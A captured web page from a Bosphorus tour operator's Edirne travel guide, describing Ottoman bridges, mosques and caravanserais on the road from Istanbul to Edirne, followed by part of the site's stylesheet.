

--- FILE ---
content_type: text/html
request_url: https://www.bosphorustour.com/places-on-the-way.html
body_size: 8836
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="initial-scale=1.0,width=device-width">
<title>Places on the way - Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa</title>
<meta name="Keywords" content="Places way, Buyukcekmece, Corlu, Luleburgaz, Babaeski, Havsa, road, Edirne, Istanbul, Day Trip to Edirne from Istanbul, Edirne Day Trip, edirne tour">
<meta name="Description" content="Places on the way, Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa, On the road to Edirne from Istanbul, Edirne Day Tour taking a day-trip from Istanbul to the former Ottoman capital of Edirne.">


<meta name="robots" content="follow"/>
<link rel="canonical" href="https://www.bosphorustour.com/places-on-the-way.html" />
<meta name="publisher" content="VS 2013" />

<link rel="icon" type="image/x-icon" href="favicon.ico" />
<meta name="author" content="Bosphorus Tour - Private Istanbul Yacht Cruise">

<meta property="og:locale" content="en_EN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Places on the way - Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa" />
<meta property="og:description" content="Places on the way, Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa, On the road to Edirne from Istanbul, Edirne Day Tour taking a day-trip from Istanbul to the former Ottoman capital of Edirne." />
<meta property="og:url" content="https://www.bosphorustour.com/" />
<meta property="og:site_name" content="Bosphorus Tour" />
<meta property="og:image" content="https://www.bosphorustour.com/ccc" />

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Places on the way - Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa" />
<meta name="twitter:description" content="Places on the way, Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa, On the road to Edirne from Istanbul, Edirne Day Tour taking a day-trip from Istanbul to the former Ottoman capital of Edirne." />
<meta name="twitter:url" content="https://www.bosphorustour.com/" />
<meta name="twitter:image" content="https://www.bosphorustour.com/ccc" />



<link href="css/Bosphorus-main.css" rel="stylesheet" type="text/css">
<link href="css/menu.css" rel="stylesheet" type="text/css">
<link href="css/social.css" rel="stylesheet" type="text/css">
  <link href="slider/thumbnail-slider.css" rel="stylesheet" />
  <script src="slider/thumbnail-slider.js" type="text/javascript"></script> 
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<link href="css/tab.css" rel="stylesheet" type="text/css">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script  src="js/menu.js"></script>
<link href="css/bradcum.css" rel="stylesheet" type="text/css">
</head>

<body>
<div class="watsup-cont"> <a href="https://web.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank"><img src="img/whatsapp1.png" alt="Whatsapp"></a> </div>

<div class="watsup-cont-m"> <a href="https://api.whatsapp.com/send?phone=905547972646&amp;text=BOSPHORUS TOUR ORGANIZATIONS Support." target="_blank"><img src="img/whatsapp.png" alt="Whatsapp"></a> </div>
<div id="lang">
  <div class="dropdown">
    <button class="dropbtn">Languages</button>
    <div class="dropdown-content"> <a href="index.html" class="us">English</a> <a href="Spanish/index.html" class="sp">Spanish</a>> </div>
  </div>
</div>
<header>
  <div class="top"> <span class="span-tel"><a href="tel://+905547972646" style="color:#FFF">+90-554 797 26 46 - 7/24</a></span>
    <ul class="soc">
      <li><a class="soc-facebook" href="https://www.facebook.com/bosphorusboatcruiseistanbul/?ref=bookmarks" target="_blank"></a></li>
      <li><a class="soc-instagram" href="https://www.instagram.com/bosphorus_cruise_istanbul" target="_blank"></a></li>
      <li><a class="soc-twitter" href="https://twitter.com/BosphorusTours_" target="_blank"></a></li>
      <li><a class="soc-youtube" href="https://www.youtube.com/channel/UCNicEzuESzDdl6lTTZ_YQUw?view_as=subscriber" target="_blank"></a></li>
    </ul>
  </div>
</header>
<section class="navigation" id="navtop">
  <div class="nav-container"> <a href="index.html" title="Istanbul Bosphorus Cruise">
    <div class="brand"> </div>
    </a>
    <nav>
      <div class="nav-mobile"><a id="nav-toggle" href="#!"><span></span></a></div>
      <ul class="nav-list">
        <li><a href="index.html" title="Istanbul Bosphorus Cruise">Home</a></li>
        <li><a href="Istanbul-Daily-Cruises.html" title="Istanbul Daily Cruises">Daily Cruises</a></li>
        <li><a href="Istanbul-Dining-Cruises.html" title="Istanbul Dining Cruises">Dining Cruises</a></li>
        <li><a href="Istanbul-Private-Events.html" title="Istanbul Private Events">Private Events</a></li>
        <li><a href="Turkey-Istanbul-Yacht-Charters.html" title="Istanbul Charter Yachts">Charter Yachts</a></li>
        <li><a href="Istanbul-City-Tours.html" title="Istanbul Tours">Istanbul Tours</a></li>
        <li><a href="Day-Trips-from-Istanbul.html" title="Day Trips from Istanbul">Istanbul Day Trips</a></li>
        <li><a href="Contact.html" title="Istanbul Bosphorus Cruise Organizations">Contact</a></li>
      </ul>
    </nav>
  </div>
</section>

<section class="container">
	<ul class="breadcrumb">
		<li class="crumb first-crumb"><a href="index.html">Home</a></li>
		<li class="crumb middle-crumb"><a href="Day-Trip-to-Edirne-from-Istanbul.html">Day Trip to Edirne from Istanbul</a></li>
		<li class="crumb last-crumb">Places on the way</li>
	</ul>
	<h1>Places on the way - Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa</h1>
	<p>It is not a dull journey from Istanbul. But now, since the new highway has been built, it is necessary to make a detour after leaving the suburbs of the city to see the fantastic bridge at Buyukcekmece.</p>

	<aside class="tour-detail-sol">
		<img src="tour-image/private-istanbul-tours-with-guides-bosphorus.jpg" class="res-img" alt="Places on the way - Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa">
		<p>While hunting on the 20th of September 1563 Suleyman I - Kanuni or Lawgiver to the Turk and the Magnificent to Europe - was caught in a downpour and cut off by flooding in the marshlands near the sea. His hunting nearly ended in he himself being hunted to his death by the sea, but he found refuge on the roof of a sturdy farmhouse. This adventure resulted in his commanding the erection of a bridge. His architect, Sinan, regarded this monument as a masterpiece worthy of being recorded on his tomb for it required unique skill in engineering to throw a bridge across a sultry marsh.</p>
		<p>Taking inspiration from his Seljuk forebears, Sinan did not attempt to build in the Roman manner of evenly spaced arches of equal span springing from piers equidistant one from the other. These would have sunk into the morass. Instead, he probed for wherever there was firm ground and settled his piers at these points and the spans made shorter or longer leaps as was decreed by nature.</p>
		<img src="tour-image/places-on-the-way-edirne-babaeski.jpg" class="res-img" alt="Places on the way - Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa">
		<p>So it is that the bridge still stands - retired in recent times after 300 years of use as the main highway to Edirne - or rather leaps four times from bank to bank to create a switchback over 28 arches. Broad and paved from one shore to the other and punctuated by guard posts, our delight lies in its asymmetry and freedom of movement only disciplined by the earth itself. So it was that Sinan ranked this achievement above that of all his great mosques and complexes that have made his name synonymous with architecture in Turkey. On the Istanbul side is a fountain and the elegant mihrab come minber of an open-air mosque beside the shed-roofed hall that was the Kervansaray for this stage. It is very large and simply built and it was here that the most voluble and famous of Ottoman travelers, Evliya Celebi had a ferocious squabble with the steward of Melek Ahmed Pasha to whose household both men were attached. Evliya's baggage was emptied in the mud along with his Koran and even heavy rain did not cool his wrath.</p>
		<p>The steward stuck Evliya in the thigh with his lance while the victim smote him with his sword and the pasha found them equally to blame. Considering that Evliya Celebi was a scholar and a gentleman one wonders what brawls went on between muleteers and other rougher men that enlivened the boredom of nights on the road. Back on the main road one reaches Corlu which has always been a busy town with places to eat and refresh oneself, a garrison and a market. It was an important staging post and in 1570 it was endowed with a mosque with a particularly fine minber and mihrab. Farther on is a yet more important stopping place at Luleburgaz which is still a staging post for those great travelers, the storks.</p>

		<img src="tour-image/places-on-the-way-edirne-corlu.jpg" class="res-img" alt="Places on the way - Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa">
		<p>There the great Kervansaray built by Sinan for the famous Grand Vezir Sokullu Mehmet Pasha is now in ruin and has disappeared under a car park but not its Arasta - shopping street, covered mart or supermarket for travelers, supplying the needs of the road from food to boots and nails. In its center is a dome from which one gate once led into the large yard of the Kervansaray with the grand dormitory blocks on either side but the other still leads into the gracious courtyard of the pasha's mosque with its handsome dome. The court is a spacious garden of trees. Gatehouses divide the cells of the college (medrese) from the high portico of the prayer hall itself.</p>
		<p>This colonnade is double, which creates a corpse of handsome columns. It has a sense of grandeur whereas the finely proportioned mosque is relatively small. The daily traveler and the townsfolk did not need a large mosque, but the double portico came into its own when the sultan was on the road or the army was on the march to Sofia where the forces of the Ottoman local governments of the Balkans had their rallying point. Then the crowds could even overflow the portico and its protection from the weather and fill the courtyard in their 1000s. Since the 18th century there has been a ritual ablution fountain or Sadirvan in the middle of this courtyard. The fountain with its undulating roof and eaves of wood has all the lightheartedness of Ottoman baroque which sprang to life with kiosks and fountains in the reign of Ahmed III. Behind the mosque is a garden with a pool for those of the faithful who cared to rest or had time for contemplation in the shade of its trees or to read in the little library set in the boundary wall. Most necessary for the traveler were the twin hamams or public baths for men and for women where they could prepare themselves for prayer or simply wash the dirt of the road away at the end of a long day's travel.</p>
		<img src="tour-image/places-on-the-way-edirne-havsa.jpg" class="res-img" alt="Places on the way - Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa">
		<p>There they could also have their clothes laundered while they were barbered and massaged or rested, the men smoking hookahs and the women sipping sherbet, on the divans of the disrobing halls. Cooling under the broad and lofty dome, they could listen to the water of the fountain playing in the middle of the chamber. From Luleburgaz the road continues to Babaeski, another important trading station, crowned with the Sinan mosque, mostly the work of his subordinates, of Semiz Ali Pasha. Semiz (Obese) Ali Pasha was indeed remarkably fat and of a kindly disposition. Yet he had been a soldier, Captain-General of the Janissary Corps and Viceroy of Ottoman Europe. In 1561 he succeeded the unloved Rustem Pasha as Grand Vezir and died in office in 1565. The mosque stands imperiously above the fine bridge where, because of its situation, it seems more imposing than it really is. It is in good repair which is more than can be said of the ruined complex at Havsa although the much smaller square mosque survives, partly rebuilt. It was founded by Sokullu Mehmed Pasha as a memorial to his son Kasim Pasha. Havsa is the last important stage before reaching Edirne itself.</p>
		
		<h3 class="baslik-h3">Sokollu Mehmed Pasha Complex</h3>
		<p>1. Library 2. Garden 3. Pool 4. Mosque 5. Double Portico 6. Courtyard 7. Teaching Hall 8. Student cells 9. Arasta 10. Court of Kervansaray 1 1. Dormitories demolished 12. Inner Courts 13. Shops 14. Hamams</p>
		
		<!--h3 class="baslik-h3">Key Highlights</h3-->
		<!--div id="include">
			<ul>
				<li>Visit the westernmost city in Turkey without any  of the hassles of public transport</li>
				<li>See genuine buildings built by Ottomoan Sultans  in the 15th Century</li>
				<li>Learn about local history, architecture and art</li>
				<li>Learn how and why this city was the second  capital of the Ottoman Empire</li>
				<li>See Beyazıt Külliyesi and hear about its past as  an innovative hospital</li>
			</ul>
		</div-->
	</aside>
	
	
	<aside class="tour-detail-sag">
		<div class="menu_simple">

			<h4 class="cat-baslik1"><span>Edirne Travel Guide</span></h4> 
			<ul>
				<li><a href="on-the-road-to-edirne-from-istanbul.html" title="On the road to Edirne from Istanbul">On the road to Edirne from Istanbul</a></li>
				<li><a href="places-on-the-way.html" title="Places on the way � Buyukcekmece, Corlu, Luleburgaz, Babaeski and Havsa.">Places on the way</a></li>
				<li><a href="the-story-of-edirne.html" title="The story of Edirne">The story of Edirne</a></li>
				<li><a href="the-mosque-of-selim-II.html" title="The Mosque of Selim II (Selimiye Cami)">The Mosque of Selim II (Selimiye Cami)</a></li>
				<li><a href="uc-serefeli-cami.html" title="Uc Serefeli Cami">Uc Serefeli Cami</a></li>
				<li><a href="eski-cami-the-old-mosque.html" title="Eski Cami (The Old Mosque)">Eski Cami (The Old Mosque)</a></li>
				<li><a href="minor-mosques.html" title="Minor Mosques">Minor Mosques</a></li>
				<li><a href="commerce.html" title="Commerce">Commerce</a></li>
				<li><a href="kervansaray-and-hans.html" title="Kervansaray and Hans">Kervansaray and Hans</a></li>
				<li><a href="kirkpinar.html" title="Kirkpinar">Kirkpinar</a></li>
			</ul>

			<br><br>
			
			<h4 class="cat-baslik"><span>Tour Categories</span></h4>  
    	    <ul>
				<li><a href="Most-Popular-Istanbul-City-Tours.html" title="Most Popular Istanbul Tours">Top Istanbul Cruises</a></li>
		        <li><a href="Istanbul-Daily-Cruises.html" title="Istanbul Daily Cruises">Istanbul Daily Cruises</a></li>
				<li><a href="Istanbul-Dining-Cruises.html" title="Istanbul Dining Cruises">Istanbul Dining Cruises</a></li>
				<li><a href="Istanbul-City-Tours.html" title="Istanbul City Tours">Istanbul Tours</a></li>
				<li><a href="Istanbul-Private-Events.html" title="Istanbul Private Events">Private Events</a></li>
				<li><a href="Turkey-Istanbul-Yacht-Charters.html" title="Yacht Charter in Istanbul">Yacht Charter in Istanbul</a></li>
				<li><a href="Istanbul-Package-Tours.html" title="Istanbul Package Tours">Istanbul Package Tours</a></li>
				<li><a href="Istanbul-Team-Building-Activities.html" title="Istanbul Team Building Activities">Istanbul Team Building Activities</a></li>
				<li><a href="Day-Trips-from-Istanbul.html" title="Day Trips from Istanbul">Day Trips from Istanbul</a></li>
			</ul>

			<!--h4 class="cat-baslik1"><span>Istanbul Travel Guide</span></h4> 
			<ul>
				<li><a href="Istanbul-Travel-Tips.html" title="Istanbul Travel Tips">Istanbul Travel Tips</a></li>
				<li><a href="Top-Things-to-do-in-Istanbul.html" title="Top Things to do in Istanbul">Top Things to do in Istanbul</a></li>
				<li><a href="Churches-to-visit-in-Istanbul.html" title="Churches to visit in Istanbul">Churches to visit in Istanbul</a></li>
				<li><a href="Palaces-and-Pavilions-in-Istanbul.html" title="Palaces and Pavilions in Istanbul">Istanbul Palaces and Pavilions</a></li>
				<li><a href="Must-do-in-Istanbul.html" title="Must do in Istanbul">Must do in Istanbul</a></li>
				<li><a href="Istanbul-Trip-Ideas.html" title="Istanbul Trip Ideas">Istanbul Trip Ideas</a></li>
				<li><a href="Reasons-to-Visit-Istanbul.html" title="Reasons to Visit Istanbul">Reasons to Visit Istanbul</a></li>
				<li><a href="What-is-Museum-Card.html" title="What is Museum Card">What is Museum Card?</a></li>
				<li><a href="Where-to-Stay-in-Istanbul.html" title="Where to Stay in Istanbu">Where to Stay in Istanbul</a></li>
				<li><a href="Where-to-Eat-in-Istanbul.html" title="Where to Eat in Istanbul">Where to Eat in Istanbul</a></li>
				<li><a href="Top-Things-to-Eat-in-Istanbul.html" title="Top Things to Eat in Istanbu">Top Things to Eat in Istanbul</a></li>
				<li><a href="Istanbul-Weather.html" title="Istanbul Weather">Istanbul Weather</a></li>
				<li><a href="Best-Time-to-Visit-Istanbul.html" title="Best Time to Visit Istanbul">Best Time to Visit Istanbul</a></li>
				<li><a href="Istanbul-City-Maps.html" title="Istanbul City Maps">Istanbul City Maps</a></li>
				<li><a href="Istanbul-Bosphorus-Strait-Map.html" title="Istanbul Bosphorus Strait">Istanbul Bosphorus Strait</a></li>
			</ul-->
        
		</div>
      
	</aside>
</section>





<footer>
<div id="footer-top">© 2019 BOSPHORUS TOUR ORGANIZATIONS All rights reserved.</div>
<div id="footer-ic">
<div class="footer-box menu_simple1">
 <h6>Customer Support</h6>
    <ul>
      <li><a href="faq.html" title="Frequently Asked Questions">FAQ/Help</a></li>
      <li><a href="Privacy-Policy.html" title="Privacy Policy">Privacy Policy</a></li>
      <li><a href="Terms-and-conditions.html" title="Terms and Conditions">Terms &amp; Conditions</a></li>
      <li><a href="About-Us.html" title="About Us">About Us</a></li>
      <li><a href="Contact.html" title="Contact">Contact</a></li>
      <li><a href="Partners-and-References.html">Partners and References</a></li>
<li><a href="sitemap.html" title="Site Map">Sitemap</a></li>
    </ul>
        		<span><strong style="color:#FFCC00;">Velena Travel</strong><br> <font style="color:#FFCC00;">TURSAB License No:</font> A13807</span>
    <span><img src="img/payment-options.png" alt="Payment Cards" width="189" height="30"></span> 

</div>
<div class="footer-box1 menu_simple1">
<h6>Recommended Istanbul Tours &amp; Cruise</h6>
   
        <ul>
          <li><a href="Sunset-Cruise-On-The-Bosphorus.html" title="Sunset Cruise on the Istanbul Bosphorus">Bosphorus Sunset Cruise in Istanbul</a></li>
          <li><a href="Istanbul-Lunch-Cruise.html" title="Lunch Cruise on the Istanbul Bosphorus">Istanbul Lunch Cruise on the Bosphorus</a></li>
          <li><a href="Istanbul-Bosphorus-Dinner-Cruise-and-Turkish-Night-Show.html" title="Istanbul Bosphorus Dinner Cruise and Turkish Night Show">Istanbul Bosphorus Dinner Cruise and Turkish Night Show</a></li>
          <li><a href="Istanbul-bosphorus-boat-cruise.html" title="Istanbul Bosphorus Boat Cruise">Istanbul Bosphorus Boat Cruise</a></li>
          <li><a href="Istanbul-Tour-with-Bosphorus-Cruise-and-Dolmabahce-Palace.html" title="Istanbul Tour with Bosphorus Cruise and Dolmabahce Palace">Istanbul Tour with Bosphorus Cruise and Dolmabahce Palace</a></li>
          
            <li><a href="Princes-Islands-Tour-from-Istanbul.html" title="Istanbul Istanbul Princes Islands Cruise Tour">Istanbul Istanbul Princes Islands Cruise Tour</a></li>
            <li><a href="Istanbul-City-Tour.html" title="Full Day Istanbul Old City Tour">Istanbul Old City Tour</a></li>
        </ul>

</div>
<div class="footer-box2">
<h6>Need Help?</h6>
    <div class="help-main">
    <span style="margin:0; padding:0">Call Us</span> <h3><a href="tel://+905547972646"> +90 554 797 26 46</a></h3>
    </div> 
   <div class="help-main">
    <span style="margin:0; padding:0">Email for Us</span>
    <h3><a href="mailto:info@bosphorustour.com">info@bosphorustour.com</a></h3>
    </div>
    <div class="help-main">
    <span style="margin:0; padding:0">Follow Us</span>
    <ul class="soc">
      <li><a class="soc-facebook" href="https://www.facebook.com/bosphorusboatcruiseistanbul/?ref=bookmarks" target="_blank"></a></li>
      <li><a class="soc-instagram" href="https://www.instagram.com/bosphorus_cruise_istanbul" target="_blank"></a></li>
      <li><a class="soc-twitter" href="https://twitter.com/BosphorusTours_" target="_blank"></a></li>
      <li><a class="soc-youtube" href="https://www.youtube.com/channel/UCNicEzuESzDdl6lTTZ_YQUw?view_as=subscriber" target="_blank"></a></li>
    </ul>
    </div>
</div>
</div>
</footer>
<!--script>
var slideIndex = 1;
showSlides(slideIndex);

function plusSlides(n) {
  showSlides(slideIndex += n);
}

function currentSlide(n) {
  showSlides(slideIndex = n);
}

function showSlides(n) {
  var i;
  var slides = document.getElementsByClassName("mySlides");
  var dots = document.getElementsByClassName("dot");
  if (n > slides.length) {slideIndex = 1}    
  if (n < 1) {slideIndex = slides.length}
  for (i = 0; i < slides.length; i++) {
      slides[i].style.display = "none";  
  }
  for (i = 0; i < dots.length; i++) {
      dots[i].className = dots[i].className.replace(" active", "");
  }
  slides[slideIndex-1].style.display = "block";  
  dots[slideIndex-1].className += " active";
}
</script-->
<!--script>
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50 || document.documentElement.scrollTop > 50) {
    document.getElementById("book-bottom").style.bottom = "0";
  } else {
    document.getElementById("book-bottom").style.bottom = "-80px";
  }
}
</script>
<div id="book-bottom"> 
<div class="book-main">

<div class="book-main-ic-button">
<span class="price-ic">Price: 75€</span>
<span class="book-buton-float"><a href="Reservation-Reguest.asp?a=Day-Trip-to-Edirne-from-Istanbul">Book Now</a></span>
</div>

</div>
</div-->
<script type="text/javascript"> 
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11912418-1");
pageTracker._trackPageview();
} catch(err) {}</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.bosphorustour.com/css/Bosphorus-main.css
body_size: 32974
content:
@import url('https://fonts.googleapis.com/css?family=Quicksand');

@import "rootcss.css";
@import "button-submit-styles.css";


@font-face {
	font-family: 'AtlanticCruiseFont'; 
	src: url('../font/Atlantic_Cruise-Demo.ttf'); 
	font-weight: normal;
    font-style: normal;
	}
@font-face {
	font-family: 'SatisfyRegular'; 
	src: url('../font/Satisfy-Regular.ttf'); 
	font-weight: bold;
    font-style: normal;
	}
@font-face {
	font-family: 'Whispur'; 
	src: url('../font/Whispur.otf'); 
	font-weight: bold;
    font-style: normal;
	}
	
	

.space-20 {
    margin: 10px auto 10px auto;
}
.space-50 {
    margin: 25px auto 25px auto;
}
.space-70 {
    margin: 35px auto 35px auto;
}
.space-100 {
    margin: 50px auto 50px auto;
}
.space-150 {
    margin: 75px auto 75px auto;
}

.spacetop-30 {
    margin: 30px auto auto auto;
}
.spacetop-50 {
    margin: 50px auto auto auto;
}
.spacetop-70 {
    margin: 70px auto auto auto;
}
.spacetop-100 {
    margin: 100px auto auto auto;
}
.spacetop-150 {
    margin: 150px auto auto auto;
}

.margin-10 {
    margin: 0px auto -10px auto;
}
.margin-20 {
    margin: 0px auto -20px auto;
}
.margin-30 {
    margin: 0px auto -30px auto;
}
.margin-40 {
    margin: 0px auto -40px auto;
}
.margin-50 {
    margin: 0px auto -50px auto;
}


/* ===== Ortak Bazı Style ===== */
.tour-h2-title-1 { 
    color: #014073 !important;
    }
/* ===== Ortak Bazı Style ===== */

	
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-family: 'Quicksand', sans-serif;
	font-size: 1.1em;
	color: #575757;
	width: 100%;
	font-weight: 400;
	background-color: #f6f8fb
}


.gradient-multiline-v1 {
    position: relative;
    width: 100%;
    margin: 0px;
    padding: 7px 0px 7px 0px;
    background-color: #fff;
    text-align: center;
    line-height: 1.5em;
    overflow: hidden;
    font-size: 12pt;
    _font-weight: 600;
    background: #014073;
	background: radial-gradient(circle, rgba(1, 64, 115, 1) 30%, rgba(2, 81, 124, 1) 100%);
    color: #fff;
    text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.92);
    /*
	-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
    box-shadow: 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;

	box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
-webkit-box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
-moz-box-shadow: 0px 0px 15px 2px rgba(0,0,0,0.75) inset;
	*/
border-top: 1px  #002539 solid;
}


.textshadow_H1 {
	text-shadow: 2px 2px 6px rgba(0,0,0,0.8);
}
  .spacer {
    display: block; /* Varsayýlan inline yapýyý block yapar */
    margin: 20px 0; /* Üstten ve alttan 20px boþluk býrakýr */
  }


.png-image-pulse {
    _border: 3px solid #999;
    _border-radius: 30px;
    height: 4px;
    width: 57px;
    _background-color: blue;
    text-align: center;
    display: block;
    color: white;
    _box-shadow: 0 0 17px black;
    filter : drop-shadow(0 0 5px #000);
	animation: pulsate 1s ease-out infinite;
	
}
@-webkit-keyframes pulsate {
    0%   { filter : drop-shadow(0 0 0px #8edff6); }
    50%  { filter : drop-shadow(0 0 15px #8edff6); }
    100% { filter : drop-shadow(0 0 0px #8edff6); }
}



a:link {
	text-decoration: none;
	color: #575757;
}
a:visited {
	text-decoration: none;
	color: #575757;
}
a:hover {
	text-decoration: none;
}
a:active {
	text-decoration: none;
}


/*
.nav-link:active {
	color: var(--bs-primary);
}
.nav-link a:visited {
	color: #fff;
}
*/

header {
	width: 100%;
	height: auto;
	position: relative;
	z-index: 99;
	overflow: hidden;
	background-color: #014073;
}
.top {
	width: 90%;
	height: 40px;
	border-bottom: 1px solid rgba(0, 163, 239, 0.3);
	margin: 0 auto;
	box-sizing: border-box;
}
.benner {
	position: relative;
	z-index: 0;
	width: 100%;
	height: auto;
	
}
.benner-img {
	width: 100%;
	height: auto;
}
#lang {
	width: auto;
	height: 50px;
	float: right;
	position: absolute;
	z-index: 999999;
	right: 5%
}
.dropbtn {
	font-size: .9em;
	border: none;
	cursor: pointer;
	width: 120px;
	text-align: center;
	height: 40px;
	color: #fff;
	font-family: 'Quicksand', sans-serif;
	background-image: url(../img/arrov-lang.png);
	background-position: right;
	background-repeat: no-repeat;
	background-color: transparent;
}
.dropdown {
	position: relative;
	display: inline-block;
	width: 120px;
	height: auto;
	z-index: 999
}
.dropdown-content {
	display: none;
	position: absolute;
	width: 120px;
	text-align: left;
	z-index: 999;
	margin-left: 0;
	height: auto;
	overflow: hidden;
	padding-bottom: 10px;
	background-color: #014073;
}
.dropdown-content a {
	color: #E0E0E0;
	text-decoration: none;
	display: block;
	line-height: 25px;
	padding-left: 35px;
	font-family: 'Quicksand', sans-serif;
	font-size: .9em;
	background-color: #014073;
}
.dropdown-content a:hover {
	background-color: #02569a
}
.dropdown:hover .dropdown-content {
	display: block;
}
.dropdown:hover .dropbtn {
	background-color: #014780;
}
.us {
	background-image: url(../flags/en.png);
	background-position: left;
	background-repeat: no-repeat;
}
.sp {
	background-image: url(../flags/es.png);
	background-position: left;
	background-repeat: no-repeat;
}
.span-tel {
	display: block;
	height: 40px;
	width: 200px;
	background-image: url(../img/phone.png);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 35px;
	line-height: 40px;
	font-family: 'Quicksand', sans-serif;
	float: right;
	color: #fff;
	font-size: .9em; margin-right:10%
	
}
h1, h2, h3, h4, h5, p {
	font-family: 'Quicksand', sans-serif;
}
h1 {
	display: block;
	font-size: 2.2em;
	font-weight: normal;
	color: #014780;
	padding: 0;
	margin: 0
}
.h1-v240724 {
    display: block;
    font-size: 2.2em;
    font-weight: normal;
    color: #014780;
    padding: 0;
    margin: 0;
}

p {
	display: block;
	-webkit-margin-before: .5em;
	-webkit-margin-after: .5em;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
}
.p-11pt {
	font-size: 11pt;
	font-weight: inherit;
}
.baslik-h2 {
	margin: 0 0px 20px;
	display: inline-block;
	font-size: 24px;
	position: relative;
	padding: 0px 0px 17px;
	line-height: 1;
	clear: both
}
.baslik-h2:before {
	content: '';
	position: absolute;
	left: 0px;
	bottom: 0px;
	width: 80px;
	height: 2px;
	background-color: #00a3ef;
}
.baslik-h2:after {
	content: '';
	position: absolute;
	left: 90px;
	bottom: -1px;
	width: 5px;
	height: 5px;
	border-radius: 100%;
	background-color: #00a3ef;
}


/*MUSTAFA KODLARI*/
/*boþluklar 4*/
.bosluk-Top-10 	{ margin-top:10px;}
.bosluk-Top-20 	{ margin-top:20px;}
.bosluk-Top-30 	{ margin-top:30px;}
.bosluk-Top-40 	{ margin-top:40px;}
.bosluk-Top-50 	{ margin-top:50px;}
.bosluk-Top-60 	{ margin-top:60px;}
.bosluk-Top-70 	{ margin-top:70px;}
.bosluk-Top-80 	{ margin-top:80px;}
.bosluk-Top-90 	{ margin-top:90px;}
.bosluk-Top-100 { margin-top:100px;}
.bosluk-Top-110 { margin-top:110px;}
.bosluk-Top-120 { margin-top:120px;}
.bosluk-Top-130 { margin-top:130px;}
.bosluk-Top-140 { margin-top:140px;}
